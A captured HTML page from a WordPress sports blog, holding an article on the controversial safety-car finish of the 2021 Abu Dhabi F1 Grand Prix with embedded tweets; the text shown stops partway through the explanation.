

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2021/12/12/f1-chaos-what-exactly-happened-during-the-crazy-closing-laps-in-abu-dhabi/
body_size: 13902
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>F1 chaos: What exactly happened during the crazy closing laps in Abu Dhabi? &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; F1 chaos: What exactly happened during the crazy closing laps in Abu Dhabi? Comments Feed" href="https://provestar.com/2021/12/12/f1-chaos-what-exactly-happened-during-the-crazy-closing-laps-in-abu-dhabi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2021/12/12/f1-chaos-what-exactly-happened-during-the-crazy-closing-laps-in-abu-dhabi/" />
<link rel='shortlink' href='https://provestar.com/?p=311' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2021%2F12%2F12%2Ff1-chaos-what-exactly-happened-during-the-crazy-closing-laps-in-abu-dhabi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2021%2F12%2F12%2Ff1-chaos-what-exactly-happened-during-the-crazy-closing-laps-in-abu-dhabi%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-311 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-311" class="inner-service post-311 post type-post status-publish format-standard hentry category-uncategorized category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">F1 chaos: What exactly happened during the crazy closing laps in Abu Dhabi?</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2021-12-12</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p><strong>What is being hailed as the most dramatic conclusion to a Formula 1 season in history has left a lot of sports fans scratching their heads, so here is how Max Verstappen squeezed past Lewis Hamilton to claim his first F1 crown.</strong></p>
<h3><strong>WHY WAS THE SAFETY CAR DEPLOYED?</strong></h3>
<p>With Lewis Hamilton in the lead of the race and on course for the Drivers’ Championship as the final Grand Prix of the&nbsp;2021 F1 season inched closer to its conclusion, the television cameras cut to something which&nbsp;at first looked to be innocuous, but would eventually play a large part in determining the destination of the title.&nbsp;</p>
<p>That image was of Williams driver&nbsp;Nicholas Latifi, who had crashed out of the race on lap 53 of 58.&nbsp;</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">LAP 54/58</p>
<p>Huge drama as Nicholas Latifi goes into the barriers – he reports that he is ok</p>
<p>But the Safety Car comes out and Max Verstappen immediately goes into the pits for some fresh tyres</p>
<p>We *could* have a final lap shootout here… WOW<a href="https://twitter.com/hashtag/AbuDhabiGP?src=hash&amp;ref_src=twsrc%5Etfw">#AbuDhabiGP</a>   <a href="https://twitter.com/hashtag/F1?src=hash&amp;ref_src=twsrc%5Etfw">#F1</a> <a href="https://t.co/j9uUZxGPaW">pic.twitter.com/j9uUZxGPaW</a></p>
<p>— Formula 1 (@F1) <a href="https://twitter.com/F1/status/1470037148355207175?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Latifi’s accident&nbsp;would require the introduction of the safety car, something F1 fans&nbsp;are well accustomed to over the years to safeguard drivers from wreckage or any other debris on the track which could potentially cause further accidents.&nbsp;</p>
<p>The car remained deployed while Latifi’s stricken Williams was cleared from the track.&nbsp;</p>
<h3><strong>WHAT HAPPENED WHILE THE SAFETY CAR WAS DEPLOYED?</strong></h3>
<p>This is where things got interesting… and slightly complicated.</p>
<p>The FIA rulebook states that any lapped cars behind a safety car can overtake and un-lap themselves, should such a situation present itself.</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Article 39.12 of sporting regs says: “If clerk of the course considers it safe to do so, and the message “LAPPED CARS MAY NOW OVERTAKE” has been sent to all teams, any cars that have been lapped by leader will be required to pass the cars on the lead lap and the safety car.” 1/</p>
<p>— Andrew Benson (@andrewbensonf1) <a href="https://twitter.com/andrewbensonf1/status/1470051831841947650?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Just five of the racers who had been lapped&nbsp;overtook the safety car in Abu Dhabi: Lando Norris, Fernando Alonso, Esteban Ocon, Charles Leclerc and Sebastian Vettel.</p>
<p>Three lapped racers didn’t&nbsp;– Daniel Ricciardo, Lance Stroll and Mick Schumacher – but that trio didn’t seem to been given a chance to do so after a controversial call by&nbsp;race director Michael Masi.</p>
<p>Per the rules, once all cars un-lap themselves, the safety car can leave the track on the next lap.</p>
<p>All five cars that did un-lap themselves had been between Hamilton and Verstappen, meaning there was now no impediment to the Dutchman directly attacking the Brit, which he duly did.&nbsp;</p>
